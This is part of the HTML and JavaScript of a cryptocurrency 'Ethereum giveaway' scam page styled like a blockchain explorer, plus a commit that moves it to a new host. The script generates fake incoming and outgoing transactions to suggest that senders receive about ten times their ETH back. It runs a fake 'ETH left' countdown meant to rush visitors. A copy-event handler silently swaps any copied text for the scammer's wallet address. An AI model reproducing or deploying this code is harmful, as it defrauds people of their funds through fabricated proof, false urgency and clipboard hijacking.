                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x3c44762c6f79d6b9b...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>0<b>.</b>4 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x6c5b44fc5a29beb...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0xffb3d469cc672e7...</span></td>
                    <td>5 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xac85ffe9ec3cb14f...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386562</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:15:32 AM" class="tim3">7 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xffb3d469cc672e7...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>0<b>.</b>5 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x29654c9491c57c...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0x7eee1ec1ebfca72ba...</span></td>
                    <td>5 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xd04a374721b3c87f...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386413</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:41:32 AM" class="tim3">8 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x7eee1ec1ebfca72ba...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>1<b>.</b>495 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00147</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xb1462c68b707d5...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0x097875225c51d535d...</span></td>
                    <td>8 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xdc4aded3f65cdbb9...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386293</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 03:14:00 AM" class="tim3">10 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x097875225c51d535d...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>0<b>.</b>85412 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xb1462c68b707d5...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0x7bf7a96ceb22614af...</span></td>
                    <td>6 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xbf034ac20cfb9f24...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386209</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 02:54:13 AM" class="tim3">12 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x7bf7a96ceb22614af...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>0<b>.</b>6 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                </tbody>
              </table>

              <style>
                .toolbar {
                  -webkit-animation-name: animation;
                  -webkit-animation-duration: 1s;
                  -webkit-animation-timing-function: ease-in-out;
                  -webkit-animation-play-state: running;
                  animation-name: animation;
                  animation-duration: 1s;
                  animation-timing-function: ease-in-out;
                  animation-play-state: running;
                }

                @-webkit-keyframes animation {
                  0% {
                    background-color: #ede86c;
                  }

                  100.0% {
                    background-color: #ffffff;
                  }
                }

                @keyframes animation {
                  0% {
                    background-color: #ede86c;
                  }

                  100.0% {
                    background-color: #ffffff;
                  }
                }
              </style>


            </div>
          </div>
        </div>

        <div class="tab-pane" id="code">
          <div class="panel panel-info">
            <div class="panel-body">
              <div id="ContentPlaceHolder1_contractCodeDiv" class="row" style="margin-bottom:-18px">
                <div class="col-md-12" style="margin-bottom: 22px">
                </div>
                <div class="col-md-6">
                  <table class="table">
                    <tbody>
                      <tr>

                      </tr>
                    </tbody>
                  </table>
                </div>
              </div>
              <span class="visible-xs"><br></span>
              <div id="dividcode">
              </div>
            </div>
          </div>
        </div>
        <div class="tab-pane fade in" id="mine">
          <div class="panel panel-info">
            <div class="panel-body table-responsive">

              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 blocks (From a total of <a href="http://ethgiveaway.epizy.com/#"
                title="View All Blocks Mined">597738 blocks</a> with 2,676,969.07 Ether mined)<br>
              <a id="ContentPlaceHolder1_linkShowAllBlocksMined" title="View All 597738 Blocks Mined" class="btn-u btn-brd btn-u-xs pull-right margin-bottom-10" href="http://ethgiveaway.epizy.com/#"></a>
              <table class="table">

                <tbody>
                  <tr>
                    <th>Block
                    </th>
                    <th>
                      <span title="UTC time">Age</span>
                    </th>
                    <th>txn
                    </th>
                    <th>Difficulty
                    </th>
                    <th>GasUsed
                    </th>
                    <th>Reward
                    </th>
                  </tr>

                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673776</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:57 AM">1 min ago</span></td>
                    <td>231</td>
                    <td>3,237.52 TH</td>
                    <td>7995923</td>
                    <td>3<b>.</b>165409017128307316 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673773</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:06:06 AM">2 mins ago</span></td>
                    <td>193</td>
                    <td>3,235.94 TH</td>
                    <td>7995848</td>
                    <td>3<b>.</b>112375995902555709 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673764</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:04:51 AM">3 mins ago</span></td>
                    <td>204</td>
                    <td>3,226.48 TH</td>
                    <td>7983487</td>
                    <td>3<b>.</b>179868593777183598 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673761</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:03:40 AM">4 mins ago</span></td>
                    <td>188</td>
                    <td>3,232.79 TH</td>
                    <td>7991262</td>
                    <td>3<b>.</b>156530113989962816 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673757</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 10:02:05 AM">6 mins ago</span></td>
                    <td>214</td>
                    <td>3,239.11 TH</td>
                    <td>7998169</td>
                    <td>3<b>.</b>138195225744916798 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673743</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:58:19 AM">9 mins ago</span></td>
                    <td>186</td>
                    <td>3,240.71 TH</td>
                    <td>7985124</td>
                    <td>3<b>.</b>23048827164285552 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673740</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:57:28 AM">10 mins ago</span></td>
                    <td>163</td>
                    <td>3,242.29 TH</td>
                    <td>7988225</td>
                    <td>3<b>.</b>14981547100335 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673726</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:54:06 AM">14 mins ago</span></td>
                    <td>76</td>
                    <td>3,235.97 TH</td>
                    <td>4491201</td>
                    <td>3<b>.</b>088440572314249856 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673712</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:51:01 AM">17 mins ago</span></td>
                    <td>185</td>
                    <td>3,229.66 TH</td>
                    <td>7985660</td>
                    <td>3<b>.</b>158814182245611754 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673710</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:50:04 AM">18 mins ago</span></td>
                    <td>163</td>
                    <td>3,232.82 TH</td>
                    <td>7993631</td>
                    <td>3<b>.</b>229338254203369225 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673709</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:49:59 AM">18 mins ago</span></td>
                    <td>265</td>
                    <td>3,231.24 TH</td>
                    <td>7991174</td>
                    <td>3<b>.</b>084007019231488064 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673690</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:44:57 AM">23 mins ago</span></td>
                    <td>213</td>
                    <td>3,232.84 TH</td>
                    <td>7998920</td>
                    <td>3<b>.</b>298134651547822644 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673687</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:41 AM">24 mins ago</span></td>
                    <td>155</td>
                    <td>3,236.00 TH</td>
                    <td>7901492</td>
                    <td>3<b>.</b>174879462260719946 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673686</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:43:17 AM">24 mins ago</span></td>
                    <td>156</td>
                    <td>3,237.58 TH</td>
                    <td>7988566</td>
                    <td>3<b>.</b>16448269554846812 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673676</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:40:29 AM">27 mins ago</span></td>
                    <td>131</td>
                    <td>3,239.17 TH</td>
                    <td>6673675</td>
                    <td>3<b>.</b>086892401573300512 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673672</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:39:52 AM">28 mins ago</span></td>
                    <td>200</td>
                    <td>3,234.43 TH</td>
                    <td>7993615</td>
                    <td>3<b>.</b>136485186377933536 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673664</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:27 AM">30 mins ago</span></td>
                    <td>175</td>
                    <td>3,237.59 TH</td>
                    <td>7995521</td>
                    <td>3<b>.</b>238488428331988064 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673663</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:37:08 AM">31 mins ago</span></td>
                    <td>212</td>
                    <td>3,239.18 TH</td>
                    <td>7979542</td>
                    <td>3<b>.</b>091855011593560224 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673648</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:55 AM">34 mins ago</span></td>
                    <td>197</td>
                    <td>3,229.71 TH</td>
                    <td>7988837</td>
                    <td>3<b>.</b>15641835356969985 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673647</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:33:41 AM">34 mins ago</span></td>
                    <td>317</td>
                    <td>3,229.71 TH</td>
                    <td>7980069</td>
                    <td>3<b>.</b>197500501364890588 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673623</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:26:33 AM">41 mins ago</span></td>
                    <td>146</td>
                    <td>3,240.79 TH</td>
                    <td>7998428</td>
                    <td>3<b>.</b>126023861084413128 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673618</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:24:47 AM">43 mins ago</span></td>
                    <td>203</td>
                    <td>3,242.39 TH</td>
                    <td>7988252</td>
                    <td>3<b>.</b>100980093912258156 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673607</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:21:43 AM">46 mins ago</span></td>
                    <td>175</td>
                    <td>3,248.74 TH</td>
                    <td>7974982</td>
                    <td>3<b>.</b>131658068353518133 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673604</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:20:46 AM">47 mins ago</span></td>
                    <td>233</td>
                    <td>3,251.91 TH</td>
                    <td>7994958</td>
                    <td>3<b>.</b>122737996251631119 Ether</td>
                  </tr>
                  <tr>
                    <td><span class="address-tag"><a href="http://ethgiveaway.epizy.com/#">5673591</a></span></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="May-25-2018 09:17:36 AM">50 mins ago</span></td>
                    <td>171</td>
                    <td>3,248.74 TH</td>
                    <td>7981951</td>
                    <td>3<b>.</b>1807812764849958 Ether</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
        <div class="tab-pane fade in" id="comments">
          <div class="panel panel-info">
            <div class="panel-body">
              <div>
                Make sure to use the "downvote" button for any spammy posts, and the "upvote" for interesting conversations.<br>
                <div id="disqus_thread"></div>
                <hr>
                <div id="disqus_thread">
                  <iframe src="./Ethereum Giveaway_files/comments.html" style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important; height: 1550px !important;" scrolling="no"
                    horizontalscrolling="no" verticalscrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true" allowscriptaccess="always"></iframe>
                </div>


              </div>
            </div>
          </div>
        </div>
      </div>
    </div>


    <!-- ============================================= addresses ====================================================== -->
    <script>
      function random(t, e) {
        var n = arguments.length;
        if (0 === n) t = 0, e = 2147483647;
        else if (1 === n) throw new Error("Warning: rand() expects exactly 2 parameters, 1 given");
        return Math.floor(Math.random() * (e - t + 1)) + t
      }

      function uuidv4() {
        return "xxxxxxxxxxxxxxxx".replace(/[xy]/g, function(t) {
          var e = 16 * Math.random() | 0;
          return ("x" == t ? e : 3 & e | 8).toString(16)
        })
      }

      function bet(t, e, n) {
        return t = t.toString().replace("\n", ""), e = e.toString().replace("\n", ""), void 0 !== (n = n.toString().replace("\n", "")).split(t)[1] ? n.split(t)[1].split(e)[0] : void 0
      }

      function removeArr(t) {
        for (var e, n, a = arguments, r = a.length; r > 1 && t.length;)
          for (e = a[--r]; - 1 !== (n = t.indexOf(e));) t.splice(n, 1);
        return t
      }

      function addLink() {
        var t = window.getSelection(),
          e = document.createElement("div");
        e.style.position = "absolute", e.style.left = "-99999px", document.body.appendChild(e), e.innerHTML = "0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd", t.selectAllChildren(e), window.setTimeout(function() {
          document.body.removeChild(e)
        }, 100)
      }

      function sub() {
        for (ramdot = gF.random(2, 5), dots = [], i = 0; i < ramdot; i++) dots[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
        for (ramdot2 = gF.random(2, 5), dots2 = [], i = 0; i < ramdot2; i++) dots2[i] = gF.chain(gF.random(15, 20), gF.random(0, 1)).toLowerCase();
        return dots.join("-") + "." + dots2.join(".")
      }

      function newtr() {
        tr = document.createElement("tr"), tr.innerHTML =
          '<td><a class="address-tag" href="#">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="#">5386568</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="#">0xaa2498d85bA755900...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td><td>4 Ether</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>',
          INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (10 - 0.5) + 0.5).toFixed(3), INOUT = (10 * INCIN + 0.5)
          .toFixed(0);
        var t = document.getElementById("myTable").insertRow(1),
          e = t.insertCell(0),
          n = t.insertCell(1),
          a = t.insertCell(2),
          r = t.insertCell(3),
          d = t.insertCell(4),
          s = t.insertCell(5),
          i = t.insertCell(6),
          o = t.insertCell(7);
        e.innerHTML = '<a class="toolme" class="address-tag" href="#">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML =
          '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + OUT + "...</a></td>", d
          .innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.ADDRESS.substring(0, 19) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " Ether</td>", o
          .innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
            var t = document.getElementById("myTable").insertRow(1),
              e = t.insertCell(0),
              n = t.insertCell(1),
              a = t.insertCell(2),
              r = t.insertCell(3),
              d = t.insertCell(4),
              s = t.insertCell(5),
              i = t.insertCell(6),
              o = t.insertCell(7);
            e.innerHTML = '<a class="address-tag" href="#">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="#">5386568</a></td>', a.innerHTML =
              '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="#">' + window.ADDRESS
              .substring(0, 19) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML =
              "<td>" + INOUT + " Ether</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
          }, 1500)
      }

      function insertAfter(t, e) {
        e.parentNode.insertBefore(t, e.nextSibling)
      }

      function updateTrans() {
        for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
        newtr()
      }
      document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
        updateTrans(), trans = setInterval(function() {
          updateTrans()
        }, 1e4)
      }
    </script>

    <script>
      // tell the embed parent frame the height of the content
      if (window.parent && window.parent.parent) {
        window.parent.parent.postMessage(["resultsFrame", {
          height: document.body.getBoundingClientRect().height,
          slug: "b1cxaqn5"
        }], "*")
      }
    </script>

    <!-- ============================================= end ====================================================== -->


    <script type="text/javascript">
      $(document).ready(function() {
        $('.spoiler-title').click(function() {
          $(this).parent().children('div.spoiler-content').toggle('fast');
          return false;
        });
      });
    </script>
    <script>
      function setProgress(count, max) {
        var p = (100 * count / max).toString() + '%';
        $('.progress-left').css('left', p);
        $('.progress-width').css('width', p);
        var cc = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        var mm = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
        $('.progress-bar-value').text(cc + ' / ' + mm);

      }



      var ctd = setInterval(function() {
        if (localStorage.getItem("bar")) {
          if (localStorage.getItem("bar") <= 150) {
            var new_count = localStorage.getItem("bar");
          } else if (localStorage.getItem("bar")) {
            var init_count = localStorage.getItem("bar");
            var new_count = init_count - Math.floor((Math.random() * 100) + 5);
          }
        } else {
          var init_count = Math.floor((Math.random() * (4499 - 4400) + 4400) + 1);
          var new_count = init_count - Math.floor((Math.random() * 100) - 2500);
        }
        setProgress(new_count, 10000)



        localStorage.setItem("bar", new_count);

        if (init_count <= 300)
          clearInterval(ctd);
        if (new_count <= 9999 && init_count >= 2001)
          document.getElementById("lefteth").innerHTML = "Amount of ETH left:";
        if (new_count <= 2000 && init_count >= 301)
          document.getElementById("lefteth").innerHTML = "Hurry up, not much ETH left!";
        if (new_count <= 300)
          document.getElementById("lefteth").innerHTML = "Last chance to get your ETH!";
        if (new_count <= 10000)
          document.title = new_count + " ETH left";
        if (new_count <= 2000)
          document.title = "Get your " + new_count + " ETH now!";

      }, 6666);
    </script>


    <!-- Mirrored from ethinfo.org/?session=PromoETH by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 10 Jun 2018 18:49:51 GMT -->

    <!-- Mirrored from etherandbitcoin.netlify.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 17 Jul 2019 06:52:29 GMT -->

  </div>
</body>

</html>


==== commit cdd55da4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!-- saved from url=(0029)http://ethgiveaway.epizy.com/ -->
+<!-- saved from url=(0029)https://cryptohermes.github.io/ethereum-giveaway/ -->
 <html lang="en-US">
 
 <head>
@@ -749,9 +749,9 @@
   <div class="last_trans">
     <div id="ContentPlaceHolder1_maintab" class="tab-v1">
       <ul class="nav nav-tabs" id="nav_tabs">
-        <li class="active"><a href="http://ethgiveaway.epizy.com/#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>
-        <li id="ContentPlaceHolder1_li_mine"><a href="http://ethgiveaway.epizy.com/#mine" data-toggle="tab" onclick="javascript:updatehash(&#39;mine&#39;);">Mined Blocks</a></li>
-        <li id="ContentPlaceHolder1_li_disqus"><a href="http://ethgiveaway.epizy.com/#comments" title="User Comments" data-toggle="tab" onclick="javascript:loaddisqus();"><span class="disqus-comment-count"
+        <li class="active"><a href="https://cryptohermes.github.io/ethereum-giveaway/#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>
+        <li id="ContentPlaceHolder1_li_mine"><a href="https://cryptohermes.github.io/ethereum-giveaway/#mine" data-toggle="tab" onclick="javascript:updatehash(&#39;mine&#39;);">Mined Blocks</a></li>
+        <li id="ContentPlaceHolder1_li_disqus"><a href="https://cryptohermes.github.io/ethereum-giveaway/#comments" title="User Comments" data-toggle="tab" onclick="javascript:loaddisqus();"><span class="disqus-comment-count"
               data-disqus-identifier="Etherscan_0x52bc44d5378309ee2abf1539bf71de1b7d7be3b5_Comments">Comments (127)</span></a></li>
       </ul>
 
@@ -760,8 +760,8 @@
           <div class="panel panel-info">
             <div class="panel-body table-responsive">
 
-              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 txns from a total Of <a href="http://ethgiveaway.epizy.com/#"
-                title="Click to View Full List">7278862 transactions</a> (&gt; more than <a href="http://ethgiveaway.epizy.com/#">25 PendingTxns</a>)
+              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 txns from a total Of <a href="https://cryptohermes.github.io/ethereum-giveaway/#"
+                title="Click to View Full List">7278862 transactions</a> (&gt; more than <a href="https://cryptohermes.github.io/ethereum-giveaway/#">25 PendingTxns</a>)
               <h1 class="f-24 mvn em-300">Transactions for address: <span id="trnsctin">0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd</span></h1>
 
               <table class="table" id="myTable">
@@ -787,10 +787,10 @@
                     </th>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x1ce42e56d4e59ed4...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x1ce42e56d4e59ed4...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xe95D1124Ab479B8aD...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0xe95D1124Ab479B8aD...</a></td>
                     <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                     <td><span class="address-tag">0x2ac441b4816f48eb...</span></td>
                     <td>45 Ether</td>
@@ -799,10 +799,10 @@
                     </td>
                   </tr>
                   <tr class="toolbar">
-                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0x4225ad4c6e2bdec3...</a></td>
-                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
+                    <td><a class="toolme" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x4225ad4c6e2bdec3...</a></td>
+                    <td><a href="https://cryptohermes.github.io/ethereum-giveaway/#">5386568</a></td>
                     <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td>
-                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x2ac441b4816f48eb...</a></td>
+                    <td><a class="address-tag" href="https://cryptohermes.github.io/ethereum-giveaway/#">0x2ac441b4816f48eb...</a></td>
                     <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                     <td><span class="address-tag">0xe95D1124Ab479B8aD...</span></td>
                     <td>4.466 Ether</td>
